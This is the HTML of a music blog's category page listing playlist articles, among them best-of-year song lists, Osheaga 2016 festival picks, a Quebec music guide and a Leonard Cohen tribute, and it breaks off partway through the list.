	<li id="menu-item-51856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51856"><a href="https://rreverb.com/tag/country/">COUNTRY</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://rreverb.com/tag/electro/">ELECTRO</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://rreverb.com/tag/folk/">FOLK</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="https://rreverb.com/tag/franco/">FRANCO</a></li>
	<li id="menu-item-52835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52835"><a href="https://rreverb.com/tag/hip-hop/">HIP-HOP</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://rreverb.com/tag/indie-rock/">INDIE ROCK</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="https://rreverb.com/tag/jazz/">JAZZ</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://rreverb.com/tag/pop">POP</a></li>
	<li id="menu-item-52704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52704"><a href="https://rreverb.com/tag/punk/">PUNK</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://rreverb.com/tag/rock/">ROCK</a></li>
	<li id="menu-item-51857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51857"><a href="https://rreverb.com/tag/soul">SOUL</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://rreverb.com/tag/world">WORLD</a></li>
</ul></div></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-40"><a href="https://rreverb.com/category/info/?lang=en_us">Infos</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-58222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58222"><a href="https://rreverb.com/category/passionnes/?lang=en_us">Les Passionnés de l&#8217;industrie</a></li>
	<li id="menu-item-62397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62397"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a></li>
</ul></div></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-36"><a href="https://rreverb.com/category/a-propos/?lang=en_us">À propos</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://rreverb.com/equipe/">L&#8217;équipe RREVERB</a></li>
	<li id="menu-item-56788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56788"><a href="https://rreverb.com/partenaires-de-rreverb/">PARTENAIRES</a></li>
	<li id="menu-item-56789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56789"><a href="https://rreverb.com/amis-de-rreverb-sites-musique/">amis de RREVERB</a></li>
	<li id="menu-item-56790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56790"><a href="https://rreverb.com/contact/">CONTACT</a></li>
</ul></div></li>
<li id="menu-item-56766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56766"><a href="https://rreverb.com/home/">ENGLISH site</a><div class="cb-links-menu"></li>
<li class="cb-icons"><ul><li class="cb-icon-search"><a href="#" title="Search" class="cb-tip-bot" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a></li></ul></li></ul></div></div>
    	 				</nav>

    	 				
                            <!-- Secondary Menu -->
                            <div id="cb-top-menu" class="clearfix cb-dark-menu">
                                    <div class="wrap clearfix">

                                        <ul class="cb-top-nav"><li id="menu-item-56759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56759"><a href="https://rreverb.com/home/">English: Home</a></li>
<li id="menu-item-56757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-56757"><a href="https://rreverb.com/category/playlists/?lang=en_us" aria-current="page">Playlists</a></li>
<li id="menu-item-56877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56877"><a href="https://rreverb.com/category/albums/?lang=en_us">Albums</a>
<ul class="sub-menu">
	<li id="menu-item-58223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58223"><a href="https://rreverb.com/tag/new/">New Music</a></li>
	<li id="menu-item-58224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58224"><a href="https://rreverb.com/tag/gems/">Rare Gems</a></li>
	<li id="menu-item-58225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58225"><a href="https://rreverb.com/tag/classics/">Classics</a></li>
	<li id="menu-item-70081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70081"><a href="https://rreverb.com/category/vinyls/?lang=en_us">Vinyls</a></li>
</ul>
</li>
<li id="menu-item-58250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58250"><a href="https://rreverb.com/category/live/?lang=en_us">Concerts</a></li>
<li id="menu-item-56754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56754"><a href="https://rreverb.com/category/genres/?lang=en_us">Genres</a>
<ul class="sub-menu">
	<li id="menu-item-62402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62402"><a href="https://rreverb.com/tag/blues-music/">Blues</a></li>
	<li id="menu-item-62403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62403"><a href="https://rreverb.com/tag/country-music/">Country</a></li>
	<li id="menu-item-62400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62400"><a href="https://rreverb.com/tag/electronic-music/">Electro</a></li>
	<li id="menu-item-56619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56619"><a href="https://rreverb.com/tag/folk-music/">Folk</a></li>
	<li id="menu-item-57798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57798"><a href="https://rreverb.com/tag/hip-hop-music/">HIP-HOP</a></li>
	<li id="menu-item-56616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56616"><a href="https://rreverb.com/tag/indie-rock-music/">Indie rock</a></li>
	<li id="menu-item-59917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59917"><a href="https://rreverb.com/tag/jazz-music/">Jazz</a></li>
	<li id="menu-item-62399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62399"><a href="https://rreverb.com/tag/heavy-metal-music/">Metal</a></li>
	<li id="menu-item-56620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56620"><a href="https://rreverb.com/tag/pop-music/">Pop</a></li>
	<li id="menu-item-56614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56614"><a href="https://rreverb.com/tag/rock-music/">ROCK</a></li>
	<li id="menu-item-56617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56617"><a href="https://rreverb.com/tag/80s-music/">The 80s</a></li>
	<li id="menu-item-62401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62401"><a href="https://rreverb.com/tag/world-music/">World</a></li>
</ul>
</li>
<li id="menu-item-56962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56962"><a href="https://rreverb.com/category/infos-2/?lang=en_us">Infos</a>
<ul class="sub-menu">
	<li id="menu-item-58221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58221"><a href="https://rreverb.com/category/music-business/?lang=en_us">Music Business</a></li>
	<li id="menu-item-57797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57797"><a href="https://rreverb.com/tag/music-life/">Andre&#8217;s Music Life</a></li>
	<li id="menu-item-62398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62398"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a></li>
</ul>
</li>
<li id="menu-item-56758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-56758"><a href="https://rreverb.com/category/about/?lang=en_us">About</a>
<ul class="sub-menu">
	<li id="menu-item-56372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56372"><a href="https://rreverb.com/rreverb-team/">The RREVERB Team</a></li>
	<li id="menu-item-56414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56414"><a href="https://rreverb.com/rreverbs-partners/">Our partners</a></li>
	<li id="menu-item-56306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56306"><a href="https://rreverb.com/contact-en/">CONTACT US</a></li>
</ul>
</li>
<li id="menu-item-56767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56767"><a href="https://rreverb.com/home2/">FR</a></li>
</ul><a href="#" title="Search" class="cb-tip-bot cb-small-menu-icons cb-small-menu-search" data-reveal-id="cb-search-modal"><i class="fa fa-search"></i></a>
                                        <div id="cb-tap-detect"></div>

                                    </div>
                            </div>
                            <!-- /Secondary Menu -->

                        
                        
                        
    	 				<a href="#" id="cb-to-top"><i class="fa fa-long-arrow-up"></i></a>

                        
                </header> <!-- end header -->
<div id="cb-content" class="wrap clearfix">

    <div class="cb-cat-header" style="border-bottom-color:#5746eb;">
	       <h1 id="cb-cat-title">Playlists (English)</h1>
	       <p>Listen to RREVERB&#8217;s Quality Music Playlists, carefully handpicked by our music experts.</p>
	</div>

    
	
    <div id="main" class="clearfix" role="main">

        
<article id="post-71217" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/discoveries-of-2017/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2018/01/2017-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rreverb.com/wp-content/uploads/2018/01/2017-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2018/01/2017-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2018/01/2017-600x400.jpg 600w, https://rreverb.com/wp-content/uploads/2018/01/2017.jpg 724w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/discoveries-of-2017/">Discoveries of 2017</a></h2>
            <div class="cb-excerpt">2018 is already upon us, and it feels like 2017 just got under way. While the past year was full of ups and downs we did get to witness some great returns to the music industry and of plenty of freshly...</div>

  </div>

</article>


<article id="post-70865" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-of-2017-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/12/playlist-2017-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="playlist 2017" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/12/playlist-2017-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/12/playlist-2017-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/12/playlist-2017-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-of-2017-playlist/">The BEST OF 2017 Ultimate Playlist</a></h2>
            <div class="cb-excerpt">2017 is almost over. But it brought great music! Again this year, tons of records flew our way, and we thought of bringing the best of them in a playlist, for your listening pleasure. We sure hope you'll...</div>

  </div>

</article>


<article id="post-70274" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/quebec-music-guide-2017/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/10/coeur-de-pirate-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/10/coeur-de-pirate-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/10/coeur-de-pirate-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/10/coeur-de-pirate-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/quebec-music-guide-2017/">A QUEBEC MUSIC GUIDE for the Unfamiliar</a></h2>
            <div class="cb-excerpt">There is little doubting the fact that Montréal boasts one of the finest Independent music scenes not only in Canada, but the rest of the world as well. However, the most recognized artists dating back to...</div>

  </div>

</article>


<article id="post-70000" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/pop-montreal-2017-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/09/how-to-speak-to-girls-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="how to speak to girls" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/09/how-to-speak-to-girls-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/09/how-to-speak-to-girls-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/09/how-to-speak-to-girls-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/pop-montreal-2017-playlist/">The POP MONTREAL 2017 Playlist</a></h2>
            <div class="cb-excerpt">Having a tough time trying to decide to which show to go among the 400+ bands at POP Montreal this year? Me too. So, let's listen to few bands before deciding to go only to see the bands we already...</div>

  </div>

</article>


<article id="post-69984" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/coolest-pop-songs-of-2017-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/09/leon-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="leon" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/09/leon-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/09/leon-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/09/leon-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/coolest-pop-songs-of-2017-playlist/">The Coolest POP Songs of 2017</a></h2>
            <div class="cb-excerpt">In this new playlist, we've selected the coolest, infectious pop songs that came out recently, in 2017. From huge hits by Lorde, Dua Lipa and Calvin Harris that got millions of views to lesser known artists...</div>

  </div>

</article>


<article id="post-69981" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/indie-rock-2017-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/09/courtney-barnett-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="courtney barnett" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/09/courtney-barnett-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/09/courtney-barnett-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/09/courtney-barnett-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/indie-rock-2017-playlist/">The Great New INDIE ROCK Songs of 2017</a></h2>
            <div class="cb-excerpt">In this playlist, you'll hear mostly indie rock (and a few pop) artists that have released awesome songs in 2017. You'll hear Courtney Barnett &amp; Kurt Vile, St. Vincent, Beck, The War on Drugs, Charlotte...</div>

  </div>

</article>


<article id="post-69589" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/summers-not-over-playlist-2017/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2017/09/summer-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="summer" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/09/summer-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/09/summer-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/09/summer-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/summers-not-over-playlist-2017/">SUMMER&#8217;S NOT OVER Playlist</a></h2>
            <div class="cb-excerpt">August is already finished, and while the pessimist in all of us might want to drivel about how fast the last three months have passed, there are still a couple weeks left to BBQ your hearts out and crank some...</div>

  </div>

</article>


<article id="post-67600" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-of-2016/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-of-2016/">Best of 2016</a></h2>
            <div class="cb-excerpt">In my humble opinion, 2016 has been a shitty music year. Primo: he deaths of Prince, Bowie, Cohen, Sharon Jones and so many other I cannot recall this very moment. Deuxio: popular the charts are dominated with...</div>

  </div>

</article>


<article id="post-67154" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/leonard-cohen-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/11/leonard-cohen-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="leonard-cohen" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/11/leonard-cohen-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/11/leonard-cohen-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/11/leonard-cohen-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/leonard-cohen-playlist/">Thank you MR COHEN</a></h2>
            <div class="cb-excerpt">A great singer-songwriter has left us today. The great Leonard Cohen passed away at age 82. He was born in Montreal, and often, when I walk in the Mile End, I imagine him sitting on a park bench, observing...</div>

  </div>

</article>


<article id="post-66210" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/osheaga-2016-what-to-see-sunday/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/07/radiohead-2016-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="radiohead 2016" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/07/radiohead-2016-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/07/radiohead-2016-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/07/radiohead-2016-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/osheaga-2016-what-to-see-sunday/">The Ultimate Playlist for Sunday at OSHEAGA 2016</a></h2>
            <div class="cb-excerpt">At this point, it’s all about energy management. After 12 to 15 hours of concerts, mostly standing up, in two full days under the sun, you have to carefully select to which show you go so you don’t add up...</div>

  </div>

</article>


<article id="post-66187" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/osheaga-2016-what-to-see-saturday/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/07/kurt-vile-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="kurt vile" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/07/kurt-vile-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/07/kurt-vile-768x512.jpg 768w, https://rreverb.com/wp-content/uploads/2016/07/kurt-vile-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/07/kurt-vile-600x400.jpg 600w, https://rreverb.com/wp-content/uploads/2016/07/kurt-vile.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/osheaga-2016-what-to-see-saturday/">The Ultimate Playlist for Saturday at OSHEAGA 2016</a></h2>
            <div class="cb-excerpt">Day 2. Need to manage the energy level to get through and not be too tired for Sunday! Here are my picks for the day. I went through the whole schedule at Osheaga and listened to at least a song from each...</div>

  </div>

</article>


<article id="post-66132" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/osheaga-2016-what-to-see-friday/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="red hot chili peppers" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers-768x512.jpg 768w, https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers-600x400.jpg 600w, https://rreverb.com/wp-content/uploads/2016/07/red-hot-chili-peppers.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/osheaga-2016-what-to-see-friday/">The Ultimate Playlist for Friday at OSHEAGA 2016</a></h2>
            <div class="cb-excerpt">It is always exciting to go through the whole schedule at a grand festival like Osheaga and prepare for a terrific 3-day of music. There are many bands out there, many unknowns to discover, some playing...</div>

  </div>

</article>


<article id="post-63521" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-songs-of-2015/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2016/01/tame-impala-woman-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="tame impala woman" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/01/tame-impala-woman-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/01/tame-impala-woman-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/01/tame-impala-woman-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-songs-of-2015/">The 147 BEST SONGS of 2015</a></h2>
            <div class="cb-excerpt">2015 was a great year in music! If you feel lost with the endless list of albums and singles that come out every week, this playlist is for you! After listening to these songs (hang in there, you have a few...</div>

  </div>

</article>


<article id="post-63090" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/julies-top-25-albums-and-songs-of-2015/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/12/Shakes3_2015_sm-800x529-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/12/Shakes3_2015_sm-800x529-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/12/Shakes3_2015_sm-800x529-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/12/Shakes3_2015_sm-800x529-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/julies-top-25-albums-and-songs-of-2015/">JULIE&#8217;s top 25 albums and songs of 2015</a></h2>
            <div class="cb-excerpt">About a year ago I was writing my first article on RREVERB, it was the same "best of 2015" formula as you are getting now: 25 of my favourite albums of the year, (see my 2014 list here) along with a Spotify...</div>

  </div>

</article>


<article id="post-61688" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/7-artists-who-will-make-it-big/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/09/junglepussy-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="junglepussy" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/09/junglepussy-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/09/junglepussy-1024x682.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/09/junglepussy-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/09/junglepussy-600x400.jpg 600w, https://rreverb.com/wp-content/uploads/2015/09/junglepussy.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/7-artists-who-will-make-it-big/">Which of these 7 artists will make it BIG?</a></h2>
            <div class="cb-excerpt">There are great pop songs. You just need to find them, among the many releases every day. At RREVERB, we receive more than 250 albums every month. Our team listens to all of them – sooner or later. And...</div>

  </div>

</article>


<article id="post-59850" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/the-best-songs-of-2015-so-far/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/06/best-clips-of-2015-b-300x200.png" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="best clips of 2015 b" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/06/best-clips-of-2015-b-300x200.png 300w, https://rreverb.com/wp-content/uploads/2015/06/best-clips-of-2015-b-360x240.png 360w, https://rreverb.com/wp-content/uploads/2015/06/best-clips-of-2015-b-600x400.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/the-best-songs-of-2015-so-far/">The BEST SONGS of 2015&#8230; so far!</a></h2>
            <div class="cb-excerpt">A few weeks ago, I've asked my team at RREVERB to tell me which were their favorite songs from the first 6 months of 2015 (this could be extended to songs released late in 2014). They came up with a wide...</div>

  </div>

</article>


<article id="post-59845" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/polaris-2015-music-prize-long-list/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/06/polaris-logo-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="polaris logo" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/06/polaris-logo-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/06/polaris-logo-360x240.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/polaris-2015-music-prize-long-list/">Here is the 2015 POLARIS Music Prize Long List</a></h2>
            <div class="cb-excerpt">(from an article by Aaron Brophy - PolarisMusicPrize.com)  The 2015 Polaris Music Prize Long List has been published on June 16, 2015. Here is the complete list of Canadian artists that published great music...</div>

  </div>

</article>


<article id="post-56993" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-songs-80s-forgotten/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/02/til-tuesday-aimee-mann-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="til-tuesday-aimee-mann" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/02/til-tuesday-aimee-mann-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/02/til-tuesday-aimee-mann-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/02/til-tuesday-aimee-mann-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-songs-80s-forgotten/">Best Forgotten Songs of the 80s</a></h2>
            <div class="cb-excerpt">There were some great songs in the 80s. Some were one-hit wonders from bands we never heard back from. Some were made by some of the greatest artists ever. David Bowie and Steve Howe certainly fall in the...</div>

  </div>

</article>


<article id="post-56904" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/valentine-romantic-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/02/valentines-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/02/valentines-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/02/valentines-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/02/valentines-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/valentine-romantic-playlist/">BE MY VALENTINE &#8211; a romantic playlist</a></h2>
            <div class="cb-excerpt">Looking for some music to play for your most romantic night of the year? Well, I just happened to have an eclectic Valentines playlist with love songs, new and old, from Billie Holiday to the Beach Boys, from...</div>

  </div>

</article>


<article id="post-56674" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

